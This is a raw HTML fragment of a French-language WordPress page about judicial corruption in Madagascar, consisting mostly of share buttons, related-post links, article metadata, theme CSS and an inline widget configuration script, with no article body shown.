data-shared="sharing-facebook-647" class="share-facebook sd-button share-icon no-text" href="https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='yarpp-related'><h3>Related posts:</h3><ol><li><a href="https://corruption.ovh/lutte-contre-la-corruption-a-madagascar-y-a-t-il-un-risque-dengorgement-du-pole-anti-corruption-pac-lagazette-dgi-du-30-aout-2019/" rel="bookmark" title="Lutte contre la corruption à Madagascar &#8211; Y a-t-il un risque d’engorgement du Pôle anti-corruption (PAC) ? Lagazette DGI du 30 août 2019">Lutte contre la corruption à Madagascar &#8211; Y a-t-il un risque d’engorgement du Pôle anti-corruption (PAC) ? Lagazette DGI du 30 août 2019 </a></li><li><a href="https://corruption.ovh/lutte-contre-la-corruption-a-madagascar-le-bianco-doit-surtout-sattaquer-aux-gros-bonnets-dont-les-79-deputes-et-les-membres-de-la-magistrature-lagazette-dgi-du-22-juin-2019/" rel="bookmark" title="Lutte contre la corruption à Madagascar &#8211; Le BIANCO doit surtout s&rsquo;attaquer aux gros bonnets dont les 79 députés et les membres de la magistrature &#8211; Lagazette DGI du 22 juin 2019">Lutte contre la corruption à Madagascar &#8211; Le BIANCO doit surtout s&rsquo;attaquer aux gros bonnets dont les 79 députés et les membres de la magistrature &#8211; Lagazette DGI du 22 juin 2019 </a></li><li><a href="https://corruption.ovh/dapres-randrianasolo-jacques-la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-ainsi-quau-niveau-du-rendu-des-jugements-et-du-service-penitencier-madagascar-tribune-du-2/" rel="bookmark" title="D&rsquo;après RANDRIANASOLO Jacques : la corruption gangrène la justice à Madagascar dès le concours d&rsquo;entrée ainsi qu&rsquo;au niveau du rendu des jugements et du service pénitencier &#8211; Madagascar Tribune du 20 avril 2019">D&rsquo;après RANDRIANASOLO Jacques : la corruption gangrène la justice à Madagascar dès le concours d&rsquo;entrée ainsi qu&rsquo;au niveau du rendu des jugements et du service pénitencier &#8211; Madagascar Tribune du 20 avril 2019 </a></li><li><a href="https://corruption.ovh/lutte-contre-la-corruption-a-madagascar-les-malgaches-demeurent-craintifs-lagazette-dgi-du-18-juillet-2019/" rel="bookmark" title="Lutte contre la corruption à Madagascar &#8211; Les Malgaches demeurent craintifs &#8211; Lagazette DGI du 18 juillet 2019">Lutte contre la corruption à Madagascar &#8211; Les Malgaches demeurent craintifs &#8211; Lagazette DGI du 18 juillet 2019 </a></li></ol></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NEXTHOPE .FR"></span><meta itemprop="datePublished" content="2019-04-25T17:18:17+02:00"><meta itemprop="dateModified" content="2019-06-16T10:34:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"></span><meta itemprop="name" content="RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo "></span><meta itemprop="headline" content="Des magistrats malgaches s&#039;engraissent sur les mirages des libertés provisoires. Des défis restent à relever dans la lutte contre la corruption au sein de la justice à Madagascar - Lagazette-DGI du 25 avril 2019"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019-1.jpg?fit=658%2C1265&ssl=1"><meta itemprop="width" content="658"><meta itemprop="height" content="1265"></span></article></div></div></div><div class="td-footer-page td-footer-container td-container-wrap "><div id="tdi_58_763" class="tdc-zone"><div class="tdc_zone tdi_59_3c6 wpb_row td-pb-row" ><style scoped>.tdi_59_3c6{min-height:0}</style><div id="tdi_60_624" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_61_8a3 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_61_8a3{min-height:0;position:relative}.tdi_61_8a3 .tdc-row-divider{overflow:hidden}.tdi_61_8a3 .tdc-row-divider-bottom .tdm-svg{height:100px;fill:#f9f9f9}.tdi_61_8a3 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_61_8a3 .tdc-row-divider-bottom{bottom:px}.tdi_61_8a3,.tdi_61_8a3 .tdc-columns{display:block}.tdi_61_8a3 .tdc-columns{width:100%}.tdi_61_8a3{position:relative}.tdi_61_8a3 .td_block_wrap{text-align:left}</style><div class="tdi_60_624_rand_style td-element-style" ><style>.tdi_60_624_rand_style{background-color:#ffffff!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/> <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/> <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/> </svg></div></div><div class="vc_column tdi_63_cb7 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_63_cb7{vertical-align:baseline}.tdi_63_cb7>.wpb_wrapper,.tdi_63_cb7>.wpb_wrapper .tdc-elements{display:block}.tdi_63_cb7>.wpb_wrapper .tdc-elements{width:100%}.tdi_63_cb7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_64_c2c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65_c66 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_65_c66{min-height:0}.tdi_65_c66,.tdi_65_c66 .tdc-columns{display:block}.tdi_65_c66 .tdc-columns{width:100%}@media (min-width:768px){.tdi_65_c66{margin-left:-20px;margin-right:-20px}.tdi_65_c66 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_65_c66{margin-left:-10px;margin-right:-10px}.tdi_65_c66 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_65_c66{padding-top:50px!important;position:relative}.tdi_65_c66 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_65_c66{padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_65_c66{padding-top:30px!important}}@media (max-width:767px){.tdi_65_c66{padding-top:0px!important}}</style><div class="tdi_64_c2c_rand_style td-element-style" ><style>.tdi_64_c2c_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_67_b6c wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_67_b6c{vertical-align:baseline}.tdi_67_b6c>.wpb_wrapper,.tdi_67_b6c>.wpb_wrapper .tdc-elements{display:block}.tdi_67_b6c>.wpb_wrapper .tdc-elements{width:100%}.tdi_67_b6c>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_68_9c4 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_68_9c4" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_68_9c4 .td-block-title>*,.td-theme-wrap .tdi_68_9c4 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68_9c4 .td-subcat-item a:hover,.td-theme-wrap .tdi_68_9c4 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_68_9c4 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_68_9c4 .td-subcat-dropdown:hover .td-subcat-more i{color:#000}.td-theme-wrap .tdi_68_9c4 .td-subcat-dropdown ul:after{background-color:#000}.td-theme-wrap .tdi_68_9c4 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68_9c4 .td_quote_on_blocks,.td-theme-wrap .tdi_68_9c4 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68_9c4 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68_9c4 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68_9c4 .td-instagram-user a{color:#000}.td-theme-wrap .tdi_68_9c4 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68_9c4 .td-load-more-wrap a:hover{background-color:#000;border-color:#000}.td-theme-wrap .tdi_68_9c4 .td-read-more a,.td-theme-wrap .tdi_68_9c4 .td-weather-information:before,.td-theme-wrap .tdi_68_9c4 .td-weather-week:before,.td-theme-wrap .tdi_68_9c4 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68_9c4 .td-post-category,.td-theme-wrap .tdi_68_9c4 .td-post-category:hover{background-color:#000}@media (min-width:1019px) and (max-width:1140px){.tdi_68_9c4{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68_9c4{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68_9c4{margin-bottom:40px!important}}</style><style>.tdi_68_9c4 .td-image-wrap{padding-bottom:70%}.tdi_68_9c4 .entry-thumb{background-position:center 50%}.tdi_68_9c4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_68_9c4 .td-image-container,.ie11 .tdi_68_9c4 .td-image-container{flex:0 0 auto}.tdi_68_9c4 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68_9c4 .td-module-meta-info,.ie11 .tdi_68_9c4 .td-module-meta-info{flex:1}.tdi_68_9c4 .td-module-meta-info{padding:2px 0 0 14px;border-color:#eaeaea}.tdi_68_9c4 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_68_9c4 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_68_9c4 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_68_9c4 .td-post-vid-time{display:block}.tdi_68_9c4 .td-post-category{margin:-3px 6px 0 0;padding:5px 6px 3px;display:none;background-color:#fff;color:#000;border-width:1px;border-style:solid;border-color:#aaa;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68_9c4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68_9c4 .td-excerpt{display:none;margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_68_9c4 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68_9c4 .td-read-more{display:none}.tdi_68_9c4 .td-post-author-name{display:none}.tdi_68_9c4 .entry-review-stars{display:inline-block}.tdi_68_9c4 .td-icon-star,.tdi_68_9c4 .td-icon-star-empty,.tdi_68_9c4 .td-icon-star-half{font-size:15px}.tdi_68_9c4 .td-module-comments{display:none}.tdi_68_9c4 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68_9c4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68_9c4 .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_68_9c4 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_9c4 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_68_9c4 .td-module-meta-info,.tdi_68_9c4 .td-next-prev-wrap{text-align:left}.tdi_68_9c4 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_68_9c4 .td-category-pos-image .td-post-category{left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_68_9c4 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_68_9c4 .td-block-title a,.tdi_68_9c4 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_68_9c4 .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_68_9c4 .td-editor-date,.tdi_68_9c4 .td-editor-date .td-post-author-name,.tdi_68_9c4 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_68_9c4 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68_9c4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68_9c4 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_68_9c4 .td-module-container:before{bottom:-10px}.tdi_68_9c4 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68_9c4 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68_9c4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68_9c4 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_9c4 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_68_9c4 .td-block-title a,.tdi_68_9c4 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_68_9c4 .entry-title{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:600!important}.tdi_68_9c4 .td-editor-date,.tdi_68_9c4 .td-editor-date .td-post-author-name,.tdi_68_9c4 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68_9c4 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_68_9c4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68_9c4 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_68_9c4 .td-module-container:before{bottom:-10px}.tdi_68_9c4 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68_9c4 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68_9c4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68_9c4 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_9c4 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_68_9c4 .td-block-title a,.tdi_68_9c4 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_68_9c4 .entry-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:600!important}.tdi_68_9c4 .td-editor-date,.tdi_68_9c4 .td-editor-date .td-post-author-name,.tdi_68_9c4 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68_9c4 .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_68_9c4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68_9c4 .td-image-wrap{padding-bottom:80%}.tdi_68_9c4 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_68_9c4 .td-module-container:before{bottom:-12.5px}.tdi_68_9c4 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68_9c4 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68_9c4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68_9c4 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_9c4 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_68_9c4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68_9c4 = new tdBlock();
block_tdi_68_9c4.id = "tdi_68_9c4";
block_tdi_68_9c4.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"108","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"","header_text_color":"#000000","custom_title":"Les magistrats malgaches osent violer les lois malgaches pour faire b\u00e9n\u00e9ficier 428.492 euos d&#x27;int\u00e9r\u00eats civils \u00e0 RANARISON Tsilavo","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68_9c4","tdc_css_class":"tdi_68_9c4","tdc_css_class_style":"tdi_68_9c4_rand_style"}';
block_tdi_68_9c4.td_column_number = "1";
block_tdi_68_9c4.block_type = "td_flex_block_1";
block_tdi_68_9c4.post_count = "3";
block_tdi_68_9c4.found_posts = "62";
block_tdi_68_9c4.header_color = "";
block_tdi_68_9c4.ajax_pagination_infinite_stop = "";
block_tdi_68_9c4.max_num_pages = "21";
